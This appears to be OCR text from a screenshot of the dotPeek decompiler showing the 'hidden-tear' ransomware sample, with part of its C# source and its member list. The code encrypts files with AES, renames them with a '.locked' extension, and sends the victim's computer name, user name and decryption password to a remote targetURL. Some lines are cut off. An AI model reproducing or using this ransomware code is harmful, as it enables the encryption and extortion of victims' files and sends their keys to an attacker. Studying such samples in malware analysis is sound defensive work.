 JetBrains dotPeek (Administrator)
File View Navigate Inspect Tools Windows Help
Form1.cs
using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
{
rijndaelManaged.KeySize = 256;
rijndaelManaged.BlockSize = 128;
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(passwordBytes, salt, 1000);
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
rijndaelManaged.Mode = CipherMode.CBC;
using (CryptoStream cryptoStream = new CryptoStream((Stream) memoryStream, rijndaelManaged.CreateEncryptor(), CryptoStreamMode.Write))
{
cryptoStream.Write(bytesToBeEncrypted, 0, bytesToBeEncrypted.Length);
cryptoStream.Close();
}
return memoryStream.ToArray();
}
}
}
public string CreatePassword(int length)
{
StringBuilder stringBuilder = new StringBuilder();
Random random = new Random();
while (0 < length--)
stringBuilder.Append("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/"[random.Next("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRST
return stringBuilder.ToString();
}
public void SendPassword(string password) => new WebClient().DownloadString(this.targetURL + (this.computerName + "-" + this.userName + " " + password));
public void EncryptFile(string file, string password)
{
byte[] bytesToBeEncrypted = System.IO.File.ReadAllBytes(file);
byte[] bytes1 = Encoding.UTF8.GetBytes(password);
byte[] hash = SHA256.Create().ComputeHash(bytes1);
byte[] bytes2 = this.AES_Encrypt(bytesToBeEncrypted, hash);
System.IO.File.WriteAllBytes(file, bytes2);
System.IO.File.Move(file, file + ".locked");
}
public void encryptDirectory(string location, string password)
{
string[] strArray = new string[20]
Assembly Explorer
Type to search
hidden-tear (1.0.0.0, msil 32 bit pref, .Net Framework v
Metadata
References
Resources
hidden_tear
Form1
Base types
Inheritors
AES_Encrypt(byte[] bytesToBeEncrypted, byte
CreatePassword(int length):string
Dispose(bool disposing):void
encryptDirectory(string location, string passw
EncryptFile(string file, string password):void
Form1_Load(object sender, EventArgs e):void
Form_Shown(object sender, EventArgs e):void
InitializeComponent():void
label1_Click(object sender, EventArgs e):void
messageCreator():void
pictureBox1_Click(object sender, EventArgs e)
SendPassword(string password):void
startAction():void
components:IContainer
computerName:string
label1:Label
pictureBox1:PictureBox
targetURL:string
userDir:string
userName:string
Program
hidden_tear.Properties
executable.3720 (file was removed)